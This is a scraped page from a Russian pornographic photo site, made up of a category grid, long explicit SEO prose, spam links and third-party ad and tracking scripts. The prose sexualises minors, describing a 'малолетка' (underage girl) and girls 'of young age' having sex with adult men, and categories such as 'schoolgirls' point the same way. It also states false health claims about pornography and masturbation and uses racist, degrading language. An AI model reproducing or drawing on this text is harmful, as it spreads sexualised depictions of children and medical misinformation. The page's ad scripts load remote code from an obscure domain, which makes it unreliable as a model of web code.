          <b>Сперма на лицо</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/igrushki/"><img src="/templates/Default/images/igrushki.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Секс игрушки" /><br />
          <br />
          <b>Секс игрушки</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/sexmashine/"><img src="/templates/Default/images/sexmashine.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Секс машины" /><br />
          <br />
          <b>Секс машины</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/sexulniepopki/"><img src="/templates/Default/images/sexulniepopki.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Сексуальные попки" /><br />
          <br />
          <b>Сексуальные попки</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/solodevushek/"><img src="/templates/Default/images/solodevushek.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Соло девушек" /><br />
          <br />
          <b>Соло девушек</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/sportsmenki/"><img src="/templates/Default/images/sportsmenki.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Спортсменки" /><br />
          <br />
          <b>Спортсменки</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/spyashie/"><img src="/templates/Default/images/spyashie.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Спящие" /><br />
          <br />
          <b>Спящие</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/studentki/"><img src="/templates/Default/images/studentki.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Студенкти" /><br />
          <br />
          <b>Студенкти</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/skosichkami/"><img src="/templates/Default/images/skosichkami.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="С косичками" /><br />
          <br />
          <b>С косичками</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/transi/"><img src="/templates/Default/images/transi.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Трансы" /><br />
          <br />
          <b>Трансы</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/traxstraponom/"><img src="/templates/Default/images/traxstraponom.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Трах страпоном" /><br />
          <br />
          <b>Трах страпоном</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/xyi/"><img src="/templates/Default/images/xyi.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Толстые члены" /><br />
          <br />
          <b>Толстые члены</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/uchitelnici/"><img src="/templates/Default/images/uchitelnici.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Учительницы" /><br />
          <br />
          <b>Учительницы</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/fetish/"><img src="/templates/Default/images/fetish.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Фетиш" /><br />
          <br />
          <b>Фетиш</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/fotoizsocsetey/"><img src="/templates/Default/images/fotoizsocsetey.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Фото из соц сетей" /><br />
          <br />
          <b>Фото из соц сетей</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/fotonudistov/"><img src="/templates/Default/images/fotonudistov.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Нудисты" /><br />
          <br />
          <b>Нудисты</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/fisting/"><img src="/templates/Default/images/fisting.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Фистинг" /><br />
          <br />
          <b>Фистинг</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/hardcore/"><img src="/templates/Default/images/hardcore.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Хардкор" /><br />
          <br />
          <b>Хардкор</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/hentai/"><img src="/templates/Default/images/hentai.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Хентай" /><br />
          <br />
          <b>Хентай</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/xydie/"><img src="/templates/Default/images/xydie.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Худышки" /><br />
          <br />
          <b>Худышки</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/xxxfoto/"><img src="/templates/Default/images/xxxfoto.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="ххх порно" /><br />
          <br />
          <b>ххх порно</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/celki/"><img src="/templates/Default/images/celki.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Целки" /><br />
          <br />
          <b>Целки</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/chastniepornfoto/"><img src="/templates/Default/images/chastniepornfoto.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Частные порнофото" /><br />
          <br />
          <b>Частные порнофото</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/shcolnici/"><img src="/templates/Default/images/shcolnici.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Школьницы" /><br />
          <br />
          <b>Школьницы</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/shluxi/"><img src="/templates/Default/images/shluxi.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Шлюхи" /><br />
          <br />
          <b>Шлюхи</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/erotika/"><img src="/templates/Default/images/erotika.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Эротика" /><br />
          <br />
          <b>Эротика</b></a>
        </div>
      </div>
      
      <script type="text/javascript">
      //<![CDATA[
      document.write("<div id='vjrqkbBoJv2bBuORD1pkNIl5UwNAlmA'><\/div>");
        var visitweb_script     = document.createElement("script");
        visitweb_script.type    = "text/javascript";
        visitweb_script.charset = "utf-8";
        visitweb_script.src     = "http://pici.dfpmvwyku.xyz/vv/jrqkbBoJv2bBuORD1pkNIl5UwNAlmA";
        if (document.body) {
            document.body.appendChild(visitweb_script);
        }else{
            document.getElementsByTagName("head")[0].appendChild(visitweb_script);
        }
      //]]>
      </script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--t3802272660456--><div id='tFX0h_3802272660456'></div><!-- 422066 --> <a href="http://porno365.plus" target="_blank">Свежее порно</a> .  <a href="https://pornozak.vip/categories/" target="_blank">PornoZak.VIP</a> .  <a href="https://tvoe.porn/" target="_blank">ТВОЕ ПОРНО</a> <br /><!--articles code--> На сегодняшний день все доктора и психологи сходятся во мнении что смотреть порно полезно для здоровья. За неимением партнера просмотр порно просто необходим для организма здорового половозрелого человека, потому что если не мастурбировать то будет воспаляться простата и произойдет застой спермы. В наше время хорошее порно - это не проблема, особенно если у тебя под рукой интернет. Всегда можно зайти на <a href="https://rusvideos.net/">портал rusvideos.net</a> и вздрочнуть на качественную порнуху в HD. Отличное настроение после просмотра порно роликов - гарантировано до конца дня. Похотливые шлюшки на этом сайте не дадут тебе заскучать, и ты скорее всего добавишь сайт в закладки, чтобы не пропустить новинки порно. Если ты учишься в институте, то ты еще познаешь мир сексуальных фантазий и разврата - данный сайт просто создан для тебя! Не забывай оставлять комментарии и заходить почаще на rusvideos.net! | <a href="https://rusoska.com/sleep">порно спящие</a> | смотреть <a href="http://brazzers-porno.info/">порно онлайн</a> HD <script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf15495c740f6dcf5e99ee610eb9e02f10209d2eae" type="text/javascript"></script>
      <div style="padding:10px">
        <span class="maincont" itemprop="description">Невесты в порно фото ебутся не часто, зато очень сексуально. Очень часто красивые девочки в свадебных платьях показывают голые ножки, затем небольшие сиськи, которые скрывает лишь малая часть одежды, а когда собираются трахнуться, то просто поднимают платья и ебутся с парнями в разных позах, потому что получать удовольствие от секса, только когда ебля разнообразная. Свингеры и негритянки ебутся друг с другом, меняясь с жёнами своими мужьями для ебли, чтобы получилось хорошее эротическое шоу в порно фото, в котором оргии чернокожие устраивают только для того, чтобы посмотреть, как одной молодой девушке на рот будут кончать пятеро мужиков спермой и желать, чтобы девушка пыталась её ещё и проглотить. А вот порно звёзды в оргиях участвуют не часто – им, как и любым другим красивым девушкам, вполне могло бы понравиться делать порно селфи своих голых тел, ведь там есть на что посмотреть – на большие сиськи и письку бритую. А вот в русском порно, славянские красавицы играют со своими пиздами с помощью секс игрушек и резиновых членов, которые очень нравятся девочкам и возбуждают их сильно. Хотя и толстые члены, которые тоже можно увидеть на порно фото, очень нравятся девочкам и не оставляют их без оргазма. Смотрите порно фото голых девок, трахающихся как свингеры и получающих удовольствие. порево красивых девушек, секс в общественных местах порно фото, порно фото маленьких сисек, сперма в рот и на лицо, порно видео для мобильного телефона Порно с красивыми сисястыми блондинками поражают своим реализмом – девушки на фото сексуально раздеваются до гола, неустанно смотрят в камеру, а потом ебутся с мужчинами, издавая шикарные стоны. Парень медленно снимает трусики со стройного тела блондинки, потом начинает целовать лобок и киску женщины, прекрасно зная, что когда сучка возбудиться, то уже сама и минет сделает, и трахнуть себя даст в киску. Ебля с блондинкой в пизду на порно фото показывает настоящий трах и агонию, которая приходит к ебущимся людям, которые любят трахаться в разных позах. Смотрите хороший секс с блондинкой на откровенных порно фото, которые не перестают заниматься половым актом с мужчинами до тех пор, пока не испытают оргазм. Взрослые женщины занимаются еблей, не снимая сексуальной одежды со зрелого тела, так как мужчина может потерять частично интерес к ебле. Девочки занимаются трахом и понимают, что лучшая поза для взрослой женщины, это позиция наездницы. Именно когда зрелая тёлка сидит сверху на хуе, порно фото показывают умение сучки ебаться во всей красе. Блондинки с большими сиськами и брюнетки с аппетитными жопами – каждая из этих взрослых женщин любит получать удовольствие от хорошего траха. Картинки с сексом с широко раздвинутыми ногами возбуждают мужиков, особенно если в ебле втроём взрослую женщину парни трахают кто в рот, а кто в узкое влагалище. Заканчивается же ебля в фото простым минетом и спермой на лице дамы. Еблю в очко любят мужчины не меньше, чем самые красивые женщины мира. Анальный секс процветает как среди секс меньшинств, так и среди гетеросексуалов. Парень всегда с удовольствием трахает свою жену и слушает её эротичные стоны, так как девочка с удовольствием позволяет самцу трахать себя в разных позах. Особенно хороша ебля в жопу на порно фото в групповом сексе, пока обнажённую развратницу страстно ебёт парень, а в рот суют члены мальчики, чтобы кончить от минета. Хорошая ебля в очко всегда заканчивается спермой для порно фото, которую русская жена или жопой чувствует, если муж во время эякуляции не захотел вынимать пенис, или всё же вынужденно глотает сперму, если половой акт закончился минетом. Красивые и молодые лесбиянки любят ласкать маленькие сиськи и бритые письки на природе. Хотя красотки часто встречаются в самых разных местах, так как ласки влагалищ очень возбуждают девочек, ибо хороший секс всегда приносит много приятных эмоций. Красотки с обнажёнными попками и маленькими сиськами трахаются в разных позах, так как любят получать удовольствие от хорошего секса. Лесбиянки ласкают сперва соски обнажённых молодых грудей, потом начинают руками лезть к клитору и раздвигая половые губы, трогать его и стимулировать. В порно фото лесбиянки обычно выглядят красиво, ласкаются голые, имеют бритые киски и молодое, стройное тело. Смотрите на красоток лесбиянок, получающих оргазм с помощью резиновых хуёв. красавицы с удовольствием дают парням возможность вставить в рот толстый эрегированный фаллос, чтобы женщина отсосала его и доставила мужу удовольствие. А вот если молодой паре в любительских фото удаётся дальше продвинуться в половом акте, то порно фото секса показывают уже вагинальный трах с обнажённой тёлкой. Красавица ложиться в миссионерскую позицию, а сверху на сучку наваливается мужик и начинает с удовольствием трахать девку во влагалище. Издавая эротичные стоны для любительских фото, женщина получает оргазм за оргазмом, пока парень не решает сменить позу. Часто ебля в любительских фото заканчивается сексом в пизду в позе раком, а также спермой на ягодицах обнажённой попки. Маленькие сиськи часто встречаются у девочек, которые, не смотря на юный возраст, решили пойти в порно фото, чтобы заняться приятным сексом на камеру. Такую обнажённую красавицу с удовольствием ебёт парень, а потом щупает руками маленькие сиськи, смотря, как вставит соски грудей, что явно говорит о полном возбуждении женщины. Сперва парень развёл ноги обнажённой тёлки, а потом вставил член в узкое влагалище и стал ебать даму, всё глубже входя пенисом, доставляя дополнительное удовольствие девушке. Порно фото секса с девочками с маленькими сиськами часто начинается с эротического позирование, во время которого девушка раздевается для порно фото, снимает лифчик и трусы с бритой пилотки, а потом начинает лезть руками и языком к хую парня, делая ему минет. Молоденькие девочки занимаются шикарным трахом везде, где только приспичит их парня. Мальчик со вставшей писькой позволяет молоденьким девочкам делать минет его хую, а потом просто ебёт даму в разных позах, так как узкая вагина у малолетки быстро возбуждается. Смотрите порно фото секса с молоденькими девочками, которые с удовольствием берут за щеку, делая шикарный минет, а потом трахаются со взрослыми мужчинами, позволяя себя ебать в разных позах. Шикарный секс с молоденькой девочкой у бассейна начался с аккуратного приставания мальчика, который повлёк за собой петтинг, от которого дама не смогла не возбудиться и не дать себя парня трахнуть. Хороший секс с молоденькими девочками возбуждает в качественных порно фото. Красивые и молодые худышки тоже с удовольствием ебётся, причём молодые девочки часто становятся в такие сексуальные позы, которые не доступны взрослым тётям. Худышки поражают умением широко раздвигать не только ноги, но и половые губы бритой киски, которая вмещает в себе большие и толстые фаллосы. Красавица без одежды лежит в миссионерской позе, а страстный мужчина, смотря на маленькие голые титьки, трахает девочку без устали и понимает, что дама скоро получит оргазм. Насладившись хорошим трахом, девушка становится в позу раком и позволяет ёбарю себя до ебать. Секс с худышками заканчивается хорошим оргазмом и спермой на обнажённой попке девушки. Красавица с удовольствием берёт в рот пенис парня и старается его удовлетворить, чтобы сей половой акт запомнился парню. Невесты из порно фото, это те самые сексуальные тёлки, которые никому не дают, кроме своего мужа. А мужики их бережно оберегают и не позволяют своим эротичным девочкам трахаться на стороне. А тем более, если невеста напьётся, то ебля для неё становится приоритетом номер один, и пьяная женщина начинает искать секс если не от своего мужа, который тоже может быть пьяным, то от какого-нибудь сексуального парня. А лучше от двух, чтобы устроить настоящий секс втроём и гэнг бэнг. Невесты трахаются как в последний раз, стараясь не забывать о том, что стонать нужно во время ебли с любовником, а также что для порно фото можно и попозировать в свадебной фате, как невесте. Голые негритянки занимаются и оральным, и анальным сексом. Конечно же у чёрнокожих тёлок есть и влагалище для занятия вагинальным сексом, но эти сучки его обычно не используют в таких целях. Им больше по нраву разные извращения, в виде большой жопы облитой маслом, а также траха в разных изуверских позах. Хотя, чего там говорить, голые негритянки и в пизду тоже ебутся, особенно если устанут делать минет парням, или надоест долбиться в очко. Только вот, получают оргазм негритянки, когда парни кончают в их письки, а из влагалищ потом выливается сперма. Смотрите порно фото с грудастыми и жопастыми негритянками, которые очень любят ебаться. Оргии самых настоящих баб и мужей, которые ебутся все вместе и любят, когда слышат оргазмы и громкие стоны своих напарников по сексу. Только вот, девочки не все соглашают на оргии, но те, кто всё же любит секс в групповухе, получают определённое разнообразие в ебле и понимают, что трах с парнями и тёлками в одной комнате, это не на что не похожее занятие и здорово заниматься сексом в оргиях. Голые девушки с огромными сиськами и жопами, лижут друг другу пизды и клитора, которые очень возбуждают. А в это время, участвующие в оргии парни, трахают во влагалища или анальные отверстия красивеньких молоденьких девочек. И всё это происходит специально для порно фото, в которых оргии представлены во всей красе. Порно звезды с сексуальными телами, всегда самые лучшие на порно фото. Они умеют трахаться. Имея в своём распоряжении большие груди пятого размера и круглые, аппетитные попки, тёлки дают ебать себя парням, которые очень любят секс с порно звёздами. А девушки стонут и ласкают себе клитора, во время траха. Член парней с лёгкостью скользит внутри влагалища взад и вперёд, и лишь немногие порно звёзды позволяют кончать во внутрь своей киски. Они не хотят ебущуюся работу, на которой им платят хорошо, а большие члены безперерывно ходят и внутри пизды, и внутри очка. Смотрите порно фото с настоящими порно звёздами, которые любят секс. Порно селфи с голыми и возбуждающими тёлками. Эти бабы во время траха успевают ещё и себя фотать, чтобы потом в голом виде отправить порно фото в соц.сети, где люди будут видеть, какой был секс у этой малышки и в какой она позе любит им заниматься. Только вот, не все могут делать себяшки (селфи) во время ебли. Вот и появляются порно селфи тех тёлок, которые просто, стоя перед зеркалом с голыми сиськами и пиздой, фотают себя и получают от этого удовольствие. А могут сделать порно селфи и вообще в голом виде. Смотрите порно селфи в эротических фото с голыми, молоденькими и сексуальными девочками. Пышки трахаются в порно фото с таким же желанием и рвением, как если бы они были худыми и стройными голыми бабами. Только вот они сейчас толстые, а трахаться всё также хочется, и потому секс с пышками показывает, как истекая потом, но становясь в разные позы, тёлки стараются во время ебли не раздавить парней. Такой вот трах с пышками в порно фото особенно интересен тем, что там видны все жировые складки, которые тёлка нарастила с желанием потом в голом виде начать сношаться с разными парнями, которые не смотрят на то, кого трахают, а просто вставляют свои толстые члены в жировые складки пышек, в надежде попасть в пизду. Русское порно с красивыми русскими девочками показывает, как умеют ебаться русские девчонки. Но они не только занимаются сексом с русскими парнями, и часто их заводит секс с неграми, которые также любят русских красавиц и стараются всегда продлить сношение по времени как можно дольше. Вот только русские девушки в порно становятся не во все позы, а только в те, которые нельзя назвать развратными. Тёлки из России, славянки, конечно любят и по стонать, и поцарапать когтями своих парней, а вот развратничать красавицы не особо хотят, да и не делают такого. Вот только негры всё хотят добиться от русских девочек в своих порно оргиях такого, чего русские девки не любят. Рыжие красотки возбуждают эротичной одеждой на сексуальном теле. Взрослые красавицы снимаются в порно фото в различных позах, так как любят получать удовольствие от вида мужских стояков. Девочка с голой попкой стоит в позе раком, позируя для порно фото. Большие сиськи рыжей красотки сразу привлекли внимание парня, который собирался выебать сучку во влагалище. Хорошая и узкая киска девки очень понравилась мужчине, который хотел, как следует трахнуться с девочкой и получить удовольствие от хорошего секса. Рыжая девушка занимается анальным сексом, а после полового акта просто дрочит хуй мужчины для порно фото и смотрит, как тот кончает спермой. Также рыжие красотки любят глотать сперму, и потому еблю обычно заканчивают глубоким минетом. Свингеры в порно фото делают секс, не отходя от камеры. Это две пары, которые знают друг друга, и на время ебли меняются жёнами или мужьями, это смотря кому свингерство в голову пришло. Вообще, слово свингеры произошло от слова свиньи, ибо то, что делают развратные свингеры в своих порно фото во время ебли, это чисто свинское поведение. Нормальные, достойные люди никогда не станут трахаться в разных позах с голыми жёнами своих друзей у них же на глазах, а своих жён отдавать друзьям, чтобы те отымели и в жопу и в пизду. А вот про оральный секс вообще обычно не заикаются – как показывают порно фото, любой секс именно с этого и начинает. Секс игрушки для развратных развратниц, созданные специально для того, чтобы получить удовольствие и оргазм. А вот девушки из числа лесбиянок, просто не могут обойтись без секс игрушек, которые вставляют при первом же моменте в свои ещё не до конца возбуждённые пизды и водят ими туда-сюда, пока не кончат. А кончить девушки могут несколько раз, потому-что склонность к мульти-оргазмам есть у баб. А вот одинокие девушки, как показывают порно фото, делают себе мастурбацию и пальчиками, и секс игрушками, теми самыми, которые нравятся лесбиянкам. Есть и вибраторы самые разные, которые суют в свои киски голые, но симпатичные девушки из порно фото. Сперму на лицо получают шлюхи, которые любят еблю заканчивать оральным трахом. Молодые и обнажённые красотки не редко раздвигают ножки зная, что кончать во влажную вагину парень не будет, так как очень любит получать удовольствие от оральной ласки. Девушка с голыми сиськами дрочит член парня на улице, в общественном месте, и даже не стесняется, когда мужик начинает сучку трогать за сиськи. Дама раздвигает ноги и ебётся в пизду, так как хороший хуй мужчины с удовольствием получает оргазм. Сперма на лице у проституток появляется, если девушки ласково трахают парней в позе наездницы, а потом быстро слезают с члена и додрачивают пенис руками. Толстые члены типичны для негров, которые сношаются с девками и ублажают их, так как толстые члены способны ублажить и девочку, и женщину. Тут уже всё зависит от размеров её влагалища, в которое порой не входит и головка хуя, только лишь чуть-чуть, да и кончить от такого порой очень сложно. Хотя всё же порно фот с толстыми членами существуют, которые и показывают сексуальных брюнеток с волосатыми лобками, но огромными сиськами, способными вместить в себя весь толстый член и позволить в конце ебли даже кончить и на грудь, и на лицо. А вот сперма из толстых членов обычно льётся большими объёмами, и это тоже весьма по нраву тёлкам, которые только что сношение с парнями в порно фото с толстыми членами.</span>
      </div><br />
      <br />
    </div>
    <footer>
      <div id="foot" class="wwide font-s2">
        <div class="disclaimer">
          Copyrights © 2015 Все порно фото, которые вы видите на сайте, получены с общедоступных источников. Если Вы считаете, что какой-либо из материалов нарушает Ваши права - свяжитесь с Администрацией сайта.
        </div>
      </div>
    </footer>Лесбиянки порно онлайн 
    <script>

    <![CDATA[

        var kdmSelectors = "td[id^=tid],script[src^='http://rek.pornotresh.ru']";
        var mainScript = "http://rek.pornotresh.ru/d3a5527031c47f98c5d1b9f88b5354a9.js";
        
        var IB_timer=setInterval(
                function() {
                        if ($(kdmSelectors).length > 0) {
                                clearInterval(IB_timer);
                                var setCookie = function(name, val, exp, path) {
                                        var d = new Date();
                                        d.setTime(d.getTime() + exp*60*1000);
                                        var expires = "expires="+d.toUTCString();
                                        document.cookie = name + "=" + val + "; " + expires + "; path=" + path;
                                };
                                var reloadKadam = function() {
                                        $(kdmSelectors).remove();
                                        setCookie("kdmscdmgender", "", -5, "/");
                                        // setCookie("KCMFLAG", "", -5, "/");
                                        setCookie("kdmViewedPages", "", -5, "/");
                                        setCookie("kdmRefUrl", "", -5, "/");
                                        setCookie("kdmLocUrl", "", -5, "/");
                                        window.kdmPageCounter = window.kadamCustomDomain = window.kadam = window.KDMC = window.KDM = undefined;
                                        (function() {
                                                var kdm = document.createElement('script'); kdm.type = "text/javascript"; kdm.async = true;
                                                kdm.src = "http://rek.pornotresh.ru/dd06ea52f8f928fcb22db530d4d8ee19.js";
                                                var s = document.getElementsByTagName('script')[0];
                                                s.parentNode.insertBefore(kdm, s);
                                        })();
                                };
                                setTimeout(reloadKadam, 10 * 1000);
                        }
                },
                100
        );
    ]]>
    </script>
  </div>
<br><!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=53316568&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/53316568/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="53316568" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(53316568, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/53316568" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script src="https://pobliba.info/view.js?sid=879122" async type="text/javascript" charset="UTF-8"></script></body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769150865740261
body_size: 397
content:
cb__utl_cb_share_1769150865740261('1ea92d09c43527572b24fe052f11127b');